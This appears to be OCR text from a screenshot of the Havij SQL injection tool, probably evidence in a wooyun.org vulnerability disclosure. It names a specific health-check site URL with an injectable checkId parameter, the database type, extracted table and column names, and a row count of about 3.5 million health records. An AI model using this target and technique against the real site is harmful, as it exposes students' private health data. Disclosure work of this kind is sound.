 Havij
Target: http://www.sdjktj.com/jktj/Checksearch/Jkbgf.aspx?checkId=2456859
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MsSQL with error Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
TJ_JKXTB_AGE
TJ_JKHZB_GRADE
S3_Tmp
Webtjndset
Student
Doctor
MergeSchoolLog
Checkdb
CLASSBH
CLASS_NAME
CHECKID
BXP
BTT
CLASSBH CLASS_... CHECKID BXP BTT
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Column found: CHECKID
Column found: CLASS_NAME
Column found: CLASSBH
Canceling...
Find length of 'Column Name'
Find length of 'Column Name'
Job Canceled!
Count(*) of [HealthSd]..[Checkdb] is 3547171
Check if length of 'Row Count' is <56
www.wooyun.org